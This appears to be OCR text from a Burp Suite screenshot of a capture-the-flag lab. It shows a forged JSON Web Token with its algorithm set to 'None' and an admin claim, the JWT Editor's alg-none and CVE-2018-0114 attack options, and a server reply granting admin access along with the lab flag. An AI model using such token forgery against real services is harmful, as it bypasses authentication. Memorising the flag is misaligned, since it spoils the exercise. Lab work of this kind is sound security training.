 请求
美化 Raw Hex JSON Web Tokens \n
{
"typp": "JWT",
"alg": "None"
}
{
"username": "user",
"admin": 1
}
UWddiXNn-PSpe7pypTWtSRZJi1wr2M5cpr_
8uWlSMS4
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.10
3 Date: Thu, 19 Dec 2024 11:15:30 GMT
4 Content-Type: application/json
5 Content-Length: 113
6 Connection: close
7
8 {
9 "message":
"Welcome admin, you are an admin, here is your flag: THM{6e32dca9-0d10-4
156-a2d9-5e5c7000648a}"
10 }
11